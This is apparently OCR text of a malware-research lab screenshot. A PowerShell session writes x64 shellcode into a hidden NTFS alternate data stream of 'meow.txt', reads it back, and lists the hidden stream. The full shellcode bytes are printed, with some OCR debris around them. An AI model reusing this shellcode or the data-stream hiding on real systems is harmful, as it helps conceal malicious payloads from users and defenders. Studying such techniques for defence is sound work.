 01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58
win10-MA (fresh+idapro7.7) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Windows PowerShell
75 d6 58 3e 44 8b 40 24 49 01 d0 66 3e 41 8b 0c 48 3e 44 8b 40 1c 49 01 d0 3e 41 8b 04 88 48 01 d0 41 58 41 58 5e 59 5a
41 58 41 59 41 5a 48 83 ec 20 41 52 ff e0 58 41 59 5a 3e 48 8b 12 e9 49 ff ff ff 5d 49 c7 c1 00 00 00 00 3e 48 8d 95 1a
01 00 00 3e 4c 8d 85 25 01 00 00 48 31 c9 41 ba 45 83 56 07 ff d5 bb e0 1d 2a 0a 41 ba a6 95 bd 9d ff d5 48 83 c4 28 3c
06 7c 0a 80 fb e0 75 05 bb 47 13 72 6f 6a 00 59 41 89 da ff d5 4d 65 6f 77 2d 6d 65 6f 77 21 00 3d 5e 2e 2e 5e 3d 00 00
successfully write payload data to the ADS
successfully read payload data from file
read from file, payload:
fc 48 81 e4 f0 ff ff ff e8 d0 00 00 00 41 51 41 50 52 51 56 48 31 d2 65 48 8b 52 60 3e 48 8b 52 18 3e 48 8b 52 20 3e 48
8b 72 50 3e 48 0f b7 4a 4a 4d 31 c9 48 31 c0 ac 3c 61 7c 02 2c 20 41 c1 c9 0d 41 01 c1 e2 ed 52 41 51 3e 48 8b 52 20 3e
8b 42 3c 48 01 d0 3e 8b 80 88 00 00 00 48 85 c0 74 6f 48 01 d0 50 3e 8b 48 18 3e 44 8b 40 20 49 01 d0 e3 5c 48 ff c9 3e
41 8b 34 88 48 01 d6 4d 31 c9 48 31 c0 ac 41 c1 c9 0d 41 01 c1 38 e0 75 f1 3e 4c 03 4c 24 08 45 39 d1 75 d6 58 3e 44 8b
40 24 49 01 d0 66 3e 41 8b 0c 48 3e 44 8b 40 1c 49 01 d0 3e 41 8b 04 88 48 01 d0 41 58 41 58 5e 59 5a 41 58 41 59 41 5a
48 83 ec 20 41 52 ff e0 58 41 59 5a 3e 48 8b 12 e9 49 ff ff ff 5d 49 c7 c1 00 00 00 00 3e 48 8d 95 1a 01 00 00 3e 4c 8d
85 25 01 00 00 48 31 c9 41 ba 45 83 56 07 ff d5 bb e0 1d 2a 0a 41 ba a6 95 bd 9d ff d5 48 83 c4 28 3c 06 7c 0a 80 fb e0
75 05 bb 47 13 72 6f 6a 00 59 41 89 da ff d5 4d 65 6f 77 2d 6d 65 6f 77 21 00 3d 5e 2e 2e 5e 3d 00
PS C:\Users\user\Desktop\research\2023-07-26-malware-trick-35>
PS C:\Users\user\Desktop\research\2023-07-26-malware-trick-35> Get-Item -Path C:\temp\meow.txt -Stream *
PSPath : Microsoft.PowerShell.Core\FileSystem::C:\temp\meow.txt::$DATA
PSParentPath : Microsoft.PowerShell.Core\FileSystem::C:\temp
PSChildName : meow.txt::$DATA
PSDrive : C
PSProvider : Microsoft.PowerShell.Core\FileSystem
PSIsContainer : False
FileName : C:\temp\meow.txt
Stream : :$DATA
Length : 11
PSPath : Microsoft.PowerShell.Core\FileSystem::C:\temp\meow.txt:hiddenstream
PSParentPath : Microsoft.PowerShell.Core\FileSystem::C:\temp
PSChildName : meow.txt:hiddenstream
PSDrive : C
PSProvider : Microsoft.PowerShell.Core\FileSystem
PSIsContainer : False
FileName : C:\temp\meow.txt
Stream : hiddenstream
Length : 313
Type here to search
1:24 PM
7/27/2023
Right Ctrl
i < sizeof(data); i++) {